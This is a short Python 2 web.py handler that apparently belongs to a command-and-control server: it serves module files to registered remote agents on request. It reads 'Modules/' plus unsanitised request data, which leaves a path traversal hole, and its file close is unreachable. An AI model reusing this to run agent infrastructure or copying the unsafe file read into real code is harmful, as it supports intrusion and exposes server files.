 class modules:
    def POST(self, id):
        data = web.data()
        if config.AGENTS.get(id) != None and data != None:
            p_out = '[+] New Agent Request Module %s (%s - %s)' % (data, config.AGENTS[id][0], config.AGENTS[id][7])
            print bcolors.OKGREEN + p_out + bcolors.ENDC
            try:
                fpm = open('Modules/' + data, 'r')
                module = fpm.read()
                return module
                fpm.close()
            except Exception as e:
                print e
                return ''
        return 'OK'